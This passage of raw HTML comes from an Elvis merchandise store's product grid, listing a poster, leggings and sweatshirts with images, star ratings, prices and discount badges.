</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="461">
    <a href="https://elvismerch.com/product/elviss-poster-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/1040/conversions/fpostersmallwall_texturesquare_product600x600-26-small.jpg?w=250&amp;h=250"
                alt="Elviss Poster RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elviss-poster-rb0712" class="capitalize hover:underline leading-3">Elviss Poster RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="364">
    <a href="https://elvismerch.com/product/blue-layers-elvis-name-label-black-leggings-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/845/conversions/leggingsmx540front-pad600x600f8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Blue Layers Elvis Name Label (Black) Leggings RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/blue-layers-elvis-name-label-black-leggings-rb0712" class="capitalize hover:underline leading-3">Blue Layers Elvis Name Label (Black) Leggings RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="163">
    <a href="https://elvismerch.com/product/graffiti-pastel-rainbow-elvis-name-label-pullover-sweatshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/444/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Graffiti Pastel Rainbow Elvis Name Label Pullover Sweatshirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/graffiti-pastel-rainbow-elvis-name-label-pullover-sweatshirt-rb0712" class="capitalize hover:underline leading-3">Graffiti Pastel Rainbow Elvis Name Label Pullover Sweatshirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="151">
    <a href="https://elvismerch.com/product/unicorn-poop-rainbow-elvis-name-label-pullover-sweatshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/416/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Unicorn Poop Rainbow  Elvis Name Label  Pullover Sweatshirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/unicorn-poop-rainbow-elvis-name-label-pullover-sweatshirt-rb0712" class="capitalize hover:underline leading-3">Unicorn Poop Rainbow  Elvis Name Label  Pullover Sweatshirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
